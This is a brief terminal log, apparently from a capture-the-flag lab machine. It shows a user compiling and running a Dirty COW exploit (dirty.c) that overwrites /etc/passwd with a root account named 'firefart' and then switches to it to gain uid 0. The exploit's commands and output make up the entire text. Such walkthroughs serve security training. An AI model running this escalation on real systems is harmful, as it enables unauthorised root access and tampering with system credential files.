 laurie@BornToSecHackMe:~$ ls
README  bomb
laurie@BornToSecHackMe:~$ ls
README  bomb  dirty.c
laurie@BornToSecHackMe:~$ gcc dirty.c -o dirty -pthread -plcrypt
gcc: error: unrecognized option '-plcrypt'
laurie@BornToSecHackMe:~$ gcc dirty.c -o dirty -pthread -lpcrypt
/usr/bin/ld: cannot find -lpcrypt
collect2: ld returned 1 exit status
laurie@BornToSecHackMe:~$ gcc dirty.c -o dirty -pthread -lcrypt
laurie@BornToSecHackMe:~$ ls
README  bomb  dirty  dirty.c
laurie@BornToSecHackMe:~$ ./dirty getrekt
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: getrekt
Complete line:
firefart:fi6AtveHBIcY.:0:0:pwned:/root:/bin/bash
mmap: b7fda000
^C
laurie@BornToSecHackMe:~$ su firefart
Password:
firefart@BornToSecHackMe:/home/laurie# id
uid=0(firefart) gid=0(root) groups=0(root)
firefart@BornToSecHackMe:/home/laurie#